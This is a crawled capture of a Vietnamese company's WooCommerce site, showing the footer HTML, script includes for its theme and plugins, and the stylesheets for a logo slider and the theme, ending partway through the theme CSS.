</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 21px;color: #ffffff;text-align: left;font-family:Roboto Condensed;font-weight:400;font-style:normal" class="vc_custom_heading" >MAP</h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white vc_custom_1680659345717  vc_custom_1680659345717" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="wpb_gmaps_widget wpb_content_element vc_custom_1680660303446" >
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3921.090400208462!2d106.73349091525989!3d10.650084964424073!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31753a64af8a69d3%3A0x21a10774a8b2a4a4!2zQ8OUTkcgVFkgQ-G7lCBQSOG6pk4gxJBJ4buGTiBU4busIEFNVEVD!5e0!3m2!1svi!2s!4v1680659561961!5m2!1svi!2s" width="600" height="130" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
	</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_custom_1680660317832 vc_row-has-fill"><div class="wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 14px;color: #ffffff;text-align: center;font-family:Roboto;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1692811941666" >Copyright © 2023 AMTECOR.COM. All Rights Reserved.</h2></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            </div>
        </div>
            </div>
<script type="text/javascript">
                    (function($) {
                        "use strict";
                        $("head").append('<style id="sv_add_footer_css">.vc_custom_1680658623384{background-color: #ffffff !important;}.vc_custom_1680658405310{background-color: #ff0000 !important;}.vc_custom_1680658916623{margin-top: 20px !important;}.vc_custom_1735801305995{margin-top: 5px !important;margin-right: 30px !important;margin-bottom: 0px !important;margin-left: 30px !important;}.vc_custom_1685410212178{margin-top: -10px !important;}.vc_custom_1756725148824{margin-bottom: 5px !important;}.vc_custom_1752890722045{margin-top: 5px !important;margin-bottom: 0px !important;}.vc_custom_1735792236402{margin-top: -3px !important;}.vc_custom_1756875619394{margin-bottom: 5px !important;}.vc_custom_1756875846447{margin-top: 5px !important;margin-bottom: 0px !important;}.vc_custom_1756875920893{margin-top: -3px !important;margin-bottom: 0px !important;}.vc_custom_1685074413952{padding-top: 30px !important;}.vc_custom_1685413526050{padding-top: 5px !important;}.vc_custom_1680659269480{padding-top: 10px !important;padding-bottom: 30px !important;background-color: #ff0000 !important;}.vc_custom_1680660317832{background-color: #353535 !important;}.vc_custom_1680659345717{margin-bottom: 15px !important;}.vc_custom_1756725486469{margin-bottom: 10px !important;}.vc_custom_1680659345717{margin-bottom: 15px !important;}.vc_custom_1735792594151{margin-bottom: 10px !important;}.vc_custom_1680659345717{margin-bottom: 15px !important;}.vc_custom_1680660303446{margin-bottom: 0px !important;}.vc_custom_1692811941666{margin-top: 7px !important;margin-bottom: 4px !important;}</style>');
                    })(jQuery);
                    </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_carousel_css-css'  href='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css'  href='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_roboto_condensed300300italicregularitalic700700italic-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;ver=5.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/amtecor.vn\/wp-admin\/admin-ajax.php","nonce":"b1b111141a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/post-like.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/amtecor.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/amtecor.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ae8f3bda28f1478b25009684502404e3","fragment_name":"wc_fragments_ae8f3bda28f1478b25009684502404e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/amtecor.vn\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='//amtecor.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/bootstrap.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/jquery.bxslider.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/jquery-ui.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/jquery.plugin.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/jquery.countdown.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/TimeCircles.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/jquery.actual.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/jquery.fancybox.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js//lib/jquery.mCustomScrollbar.concat.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/easyzoom.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_process = {"ajaxurl":"https:\/\/amtecor.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/themes/megastore/assets/js/ajax.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
<script type='text/javascript'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['68563002'] = {"default_language":"en","languages":["zh-CN","en","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://amtecor.vn/wp-content/plugins/gtranslate/js/base.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="amtecor.vn" data-gt-widget-id="68563002" defer></script><script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/logo-showcase-with-slick-slider/assets/js/slick.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Lswssp = {"is_mobile":"0","is_rtl":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/logo-showcase-with-slick-slider/assets/js/lswss-public.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js'></script>
<script type='text/javascript' src='https://amtecor.vn/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amtecor.vn/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css
body_size: 2117
content:
/***** Slick Slider *****/
.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) center center no-repeat}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

/***** Box Sizing *****/
.lswssp-wrap * {-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}

/***** Commom CSS *****/
.lswssp-clearfix:before, .lswssp-clearfix:after{content: "";display: table;}
.lswssp-clearfix::after{clear: both;}
img.lswssp-logo-img{border-radius: 0px !important;box-shadow:none !important;}

.lswssp-text-center{text-align:center;}
.lswssp-hide{display:none;}
.lswssp-first{clear:both;}

@keyframes lswssp-spin {
	0% {transform: rotate(0deg);}
	100% {transform: rotate(360deg);}
}

.lswssp-logo-title{margin:15px 0px 0px 0px; color:#000; font-size:20px;}
.lswssp-logo-desc{margin-top:15px; padding:0 10px;}
.lswssp-logo-desc p{margin:0px !important;}
.lswssp-read-more{margin-top:20px;}
.lswssp-read-more  a.lswssp-logo-readmore-link{text-decoration:none; color:#555; border:1px solid #ddd; display: inline-block; padding:7px 15px; -webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;}
.lswssp-logo-carousel{padding:0px 35px; margin:0 !important; text-align:center; clear:both;}
.lswssp-logo-showcase .slick-slide{margin:0 10px;}
.lswssp-logo-showcase .slick-slide img{display:inline-block !important; max-width:100%; box-shadow:none !important;}
.lswssp-logo-img{-webkit-transition: all .6s ease;-moz-transition: all .6s ease; -ms-transition: all .6s ease; -o-transition: all .6s ease;}
.lswssp-logo-img:hover{
	-webkit-filter: grayscale(0);-webkit-filter: grayscale(0%);-o-filter: grayscale(0); filter: grayscale(0) !important;
	-webkit-filter: sepia(0);-webkit-filter: sepia(0%);-o-filter: sepia(0);filter: sepia(0) !important;
	-webkit-transition: all .6s ease;-moz-transition: all .6s ease; -ms-transition: all .6s ease; -o-transition: all .6s ease;
}

.lswssp-logo-showcase.lswssp-center .slick-slide{opacity: 0.5;transform: scale(0.7);transition: all 300ms ease 0s;}
.lswssp-logo-showcase.lswssp-center .slick-center{opacity: 1;transform: scale(1);}

@media screen and (max-width: 641px) {
    .lswssp-logo-showcase.center .slick-slide{opacity: 1;transform: scale(1);transition: all 300ms ease 0s;}
    .lswssp-logo-showcase.center .slick-center{opacity: 1;transform: scale(1);}
}

/* Slider Common CSS Starts */
.lswssp-logo-carousel{visibility: hidden; opacity:0; transition:opacity 0.5s linear;}
.lswssp-logo-carousel.slick-initialized{visibility: visible; opacity:1;}

.lswssp-logo-showcase .slick-arrow{padding:2px !important; margin:0px !important; border-radius:0px !important}
.lswssp-logo-showcase .slick-arrow{width: 35px;height: 35px;position: absolute;z-index:9;border: 0px !important;border-radius: 100% !important;color: #fff; cursor:pointer !important; -webkit-transition-duration: 0.4s; transition-duration: 0.4s;}
.lswssp-logo-showcase .lswssp-slick-next, .lswssp-logo-showcase .lswssp-slick-next:active{background:rgba(0, 0, 0, 0.5); box-shadow:none !important;}
.lswssp-logo-showcase .lswssp-slick-prev, .lswssp-logo-showcase .lswssp-slick-prev:active{background:rgba(0, 0, 0, 0.5); box-shadow:none !important;}
.lswssp-logo-showcase .lswssp-slick-next:hover,  .lswssp-logo-showcase .lswssp-slick-next:focus{background:rgba(0, 0, 0, 0.7);}
.lswssp-logo-showcase .lswssp-slick-prev:hover, .lswssp-logo-showcase .lswssp-slick-prev:focus{background:rgba(0, 0, 0, 0.7);}
.lswssp-logo-showcase .slick-dots{padding:0 !important; margin:10px 0 0 0 !important; text-align:center;}
.lswssp-logo-showcase .slick-dots li{list-style:none !important; display:inline-block !important; margin:0 3px !important; padding:0px !important;}
.lswssp-logo-showcase .slick-dots li button{text-indent:-99999px;margin: 0px !important; padding: 0px !important; border: 2px solid #444 !important; border-radius: 50% !important; width: 12px !important; height: 12px !important; background-color:#fff; cursor:pointer;}
.lswssp-logo-showcase .slick-dots li button:focus{outline:none !important}
.lswssp-logo-showcase .slick-dots li.slick-active button{background:#8D8C8C !important;}
.lswssp-logo-showcase .slick-arrow{top: 50%; -webkit-transform: translateY(-50%);transform: translateY(-50%);cursor:pointer; font-size:18px !important; line-height:32px !important; text-align:center;}
.lswssp-logo-showcase .slick-dotted .slick-arrow{margin-top:-21px !important;}
.lswssp-logo-showcase .lswssp-slick-next{right:0px !important;}
.lswssp-logo-showcase .lswssp-slick-prev{left:0px !important}
/* Slider Common CSS Ends */

/* Common CSS */
.lswssp-equal-height .lswssp-logo-img-wrap{height:100%;}
.lswssp-logo-img-wrap{line-height:0px;}

/* Slider Design css */
.lswssp-logo-showcase .slick-track{display: flex;flex-wrap: wrap;}
.lswssp-equal-height .lswssp-slide,
.lswssp-equal-height .slick-slide{display:flex; flex-direction:column;height:inherit;}
.lswssp-equal-height .slick-slide > div{height:100%;}
.lswssp-equal-height .lswssp-slide-inner{display:flex; flex-direction:column;height:100%;}
.lswssp-default-height .slick-track{align-items:center;}
.lswssp-logo-showcase .lswssp-slide p{margin-bottom:0px !important;}
.lswssp-logo-showcase .lswssp-slide .lswssp-logo-img-wrap{display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;align-items: center;}

.lswssp-design-1 .lswssp-slide .lswssp-logo-img-wrap{border:0px solid #ddd;}

.lswssp-design-2 .lswssp-slide .lswssp-logo-img-wrap{border:1px solid #ddd; padding:15px;}
.lswssp-design-2 .lswssp-slide-row .lswssp-slide-inner{margin-bottom:20px;}


/* Grid Design css */
.lswssp-logo-grid{display: flex;flex-wrap: wrap; margin-left:-15px; margin-right:-15px;}
.lswssp-equal-height .lswssp-grid-inner{display:flex; flex-direction:column;height:100%;}
.lswssp-default-height .lswssp-logo-grid{align-items:center;}

.lswssp-logo-grid .lswssp-grid{margin-bottom:30px; text-align:center;}
.lswssp-logo-grid .lswssp-grid p{margin-bottom:0px !important;}
.lswssp-logo-grid .lswssp-grid img{max-width:100%; box-shadow:none !important;  display: inline-block !important;}
.lswssp-logo-grid .lswssp-logo-img-wrap{display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;align-items: center;}
.lswssp-design-1 .lswssp-grid .lswssp-logo-img-wrap{border:0px solid #ddd;}
.lswssp-design-2 .lswssp-grid .lswssp-logo-img-wrap{border:1px solid #ddd; padding:15px;}


/* Columns CSS */
.lswssp-column,
.lswssp-columns{padding-left: 15px; padding-right: 15px; width: 100%; float: left; position: relative;}
@media only screen and (min-width: 640px) {
	.lswssp-col-1{width: 100%;}
	.lswssp-col-2{width: 50%;}
	.lswssp-col-3{width: 33.33333%;}
	.lswssp-col-4{width: 25%;}
	.lswssp-col-5{width: 20%;}
	.lswssp-col-6{width: 16.66667%;}
	.lswssp-col-7{width: 14.2857%;}
	.lswssp-col-8{width: 12.5%;}
	.lswssp-col-9{width: 11.11%;}
	.lswssp-col-10{width: 10%;}
	.lswssp-col-11{width: 9.090%;}
	.lswssp-col-12{width: 8.33333%;}
	
	.lswssp-colo-1{width: 8.33333%;}
	.lswssp-colo-2{width: 16.66667%;}
	.lswssp-colo-3{width: 25%;}
	.lswssp-colo-4{width: 33.33333%;}
	.lswssp-colo-5{width: 41.66667%;}
	.lswssp-colo-6{width: 50%;}
	.lswssp-colo-7{width: 58.33333%;}
	.lswssp-colo-8{width: 66.66667%;}
	.lswssp-colo-9{width: 75%;}
	.lswssp-colo-10{width: 83.33333%;}
	.lswssp-colo-11{width: 91.66667%;}
	.lswssp-colo-12{width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/css/lib/theme-style.css
body_size: 24765
content:
/*------------------------------------------------------------------
[Table of contents]

1. Top bar
2. Advanced Search
3. Block currency language
4. Block Cart button
5. Main header
6. Main menu
7. Block category
8. Block guarantee
9. Block slider
10. Block top selles
11. Block Shop features
12. Block offers
13. Block hot deals
14. Popular Categories 
15. Vertical megamenus
16. Block banner right
17. Block banner owl
18. Block tabs
19. Block header right
20. Block hot delas 2
21. Banner text
22. block-breadcrumbs
23. Category page
24. Block filter top
25. Block categories slider
26. block-specials
27. Product detail
28. Comment
29. Footer
30. Inner page
31. Block banner owl
-------------------------------------------------------------------*/
/*-----------------------
[1. Top bar]
------------------------*/
.top-bar{
	min-height: 34px;
}
.top-bar .top-bar-link{
	padding: 0;
	width: auto;
	display: inline-block;
	font-size: 12px;
	float: left;
}
.top-bar .top-bar-link-right{
	float: right;
}
.top-bar .top-bar-link>li{
	display: inline;
	float: left;
	line-height: 34px;
	padding-right: 15px;
}
.top-bar .top-bar-link>li .fa{
	color: #5a88ca;
}
.top-bar .top-bar-link>li:first-child{
	padding-left: 0;
}
.top-bar .top-bar-link>li:last-child{
	padding-right: 0;
}
.top-bar .top-bar-link.dot>li>a{
	position: relative;
	padding-left: 15px;
}
.top-bar .top-bar-link.dot>li>a:before{
	font-family: 'FontAwesome';
	content: "\f111";
	font-size: 6px;
	color: #5a88ca;
	margin-right: 15px;
	position: absolute;
	top: -7px;
	left: 0;
}
.box-header{
	border: 1px solid #eaeaea;
	padding: 8px 0px;
	background: #f9f9f9;
	min-height: 50px;
}

/*-------------------
[2. Advanced Search]
--------------------*/
.advanced-search{
	background: #fff;
	height: 34px;
	position: relative;
}
.advanced-search .search-category{
	border-right: 1px solid #eaeaea;
	height: 32px;
}
.advanced-search .search-category .search-category-select{
	width: 100%;
	border: none;
	border-radius: 0;
	height: 30px;
	padding: 0;
}
.advanced-search .search-input{
}
.advanced-search .search-input>input{
	width: 200px;
	border: none;
	border-radius: 0;
	height: 30px;
	padding-left: 10px;
	padding-right: 20px;
}
.advanced-search .btn-search{
	position: absolute;
	right: 2px;
	top: 2px;
	width: 28px;
	height: 28px;
	background: #5a88ca;
	border-radius: 90%;
	color: #fff;
	border: none;
	text-align: center;

}
.advanced-search #category-select-button{
	width: 100%!important;
	background: none;
	border: none;
	border-radius: 0px;
	font-size: 14px;
	font-family: 'Open Sans', sans-serif;
	height: 30px;
	position: relative;
	min-width: 135px;

}
.advanced-search #category-select-button span.ui-selectmenu-text{
	line-height: inherit;
	color: #333;
	font-weight: normal;
	line-height: 20px;
}
.advanced-search .ui-state-focus{
	outline: none;
}
.advanced-search .ui-selectmenu-button span.ui-icon{
	background: none;
	text-indent: inherit;
	text-align: center;
	margin-top: -10px;
}
.advanced-search .ui-selectmenu-button span.ui-icon:before{
	content: "\f107";
	font-family: 'FontAwesome';
	font-size: 14px;
	color: #333;
}
#category-select-menu{
	background: #fff;
	border-radius: 0;
	border: none;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
  box-shadow: 0 6px 12px rgba(0,0,0,.175);
  font-size: 14px;
  font-family: 'Open Sans', sans-serif;
}
#category-select-menu .ui-state-focus{
	border: none;
	font-weight: normal;
	background: #5a88ca;
	color: #fff;
}
#category-select-menu .ui-menu-item{
	padding: 3px 15px;
}
/*----------------
[3. Block currency language]
-----------------*/
.wrap-block-cl .inner-cl{
	background: #fff;
	min-height: 34px;
	line-height: 34px;
}
.wrap-block-cl .inner-cl img{
	margin-top: -3px;
	margin-right: 10px;
}
.wrap-block-cl .inner-cl>.dropdown>a:after{
	content: "\f107";
	font-family: 'FontAwesome';
	font-size: 14px;
	margin-left: 15px;
}
.wrap-block-cl .language,
.wrap-block-cl .currency{
	width: 50%;
	float: left;
	padding-left: 15px;
	height: 32px;
}
.wrap-block-cl .language{
	border-right: 1px solid #eaeaea;
}
.wrap-block-cl .dropdown-menu{
	border: none;
	border-radius: 0px;
	min-width: 100px;
}
.wrap-block-cl .dropdown-menu>li>a{
	padding: 3px 10px;
}
.wrap-block-cl .dropdown-menu>li>a:hover{
	background: #5a88ca;
	color: #fff;
}
.wrap-block-cl .dropdown-menu>li>a>img{
	margin-right: 5px;
	margin-top: -2px;
}
/*-----------------------
[4. Block Cart button]
-----------------------*/
.block-wrap-cart .iner-block-cart{
	height: 34px;
	background: #fff;
	line-height: 34px;
}
.block-wrap-cart .iner-block-cart>a{
	width: 100%;
	padding-left: 20px;
	display: block;

}
.block-wrap-cart .iner-block-cart>a .total{
	float: left;
}
.block-wrap-cart .iner-block-cart>a:after{
	width: 28px;
	height: 28px;
	float: right;
	background: #5a88ca;
	content: '';
	border-radius: 90%;
	margin-top: 2px;
	margin-right: 2px;
	background: #5a88ca url('../images/cart-icon.png') no-repeat center center;
}
.block-wrap-cart .block-mini-cart{
	position: absolute;
	top: 100%;
	right: -1px;
	z-index: 1002;
	max-height: 500px;
	overflow-y: auto;
	background: #FFF;
	color: #666;
	width: 300px;
	opacity: 0;
	-webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
	-moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
	box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
	-webkit-transition: opacity 0.5s, 
	-webkit-transform 0.5s;
	transition: opacity 0.5s, transform 0.5s;
	-webkit-transform: translate(0,40px);
	-moz-transform: translate(0,40px);
	-o-transform: translate(0,40px);
	-ms-transform: translate(0,40px);
	transform: translate(0,40px);
	opacity: 0;
	display: block;
	visibility: hidden;
	line-height: 24px;
	font-size: 14px;
}
.block-wrap-cart:hover .block-mini-cart{
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-o-transform: translate(0,0);
	-ms-transform: translate(0,0);
	transform: translate(0,0);
	opacity: 1;
	visibility: visible;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-content{
	padding: 20px;
	overflow: hidden;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-head{
	text-transform: uppercase;
	font-size: 12px;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list>ul{
	padding: 0;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list>ul>li{
	margin-top: 10px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	overflow: hidden;
	padding-bottom: 10px;
	list-style: none;
	width: 100%;
	float: left;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list .p-left{
	width: 100px;
	float: left;
	position: relative;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list .p-right{
	margin-left: 110px;
}
.block-wrap-cart:hover .block-mini-cart .mini-cart-list .p-right .p-rice{

}
.block-wrap-cart .toal-cart{
	padding: 10px 0;
	width: 100%;
	float: left;
}
.block-wrap-cart .toal-cart .toal-price{
	font-size: 18px;
}
/*--------------------
[5. Main header]
---------------------*/
.main-header{
	padding: 20px 0;
}
.main-header-banner{
	padding-left: 0px;
}
.herader-banner .list-banner{
	margin-left: -5px;
	margin-right: -5px;
	overflow: hidden;
	padding: 0;
}
.herader-banner .list-banner>li{
	padding: 0 5px;
	float: left;
	display: inline;
	width: 50%;
	float: left;
}
.herader-banner .list-banner>li img{
	-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
